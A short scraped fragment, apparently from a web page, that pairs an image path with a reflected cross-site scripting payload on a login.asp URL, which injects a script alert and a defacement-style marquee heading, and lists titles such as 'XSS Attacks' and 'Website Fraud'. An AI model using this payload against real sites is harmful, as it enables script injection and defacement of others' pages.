
/modifica/login.asp?d=&n="><script>alert('Xss')</script>><marquee><h1>By+N
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 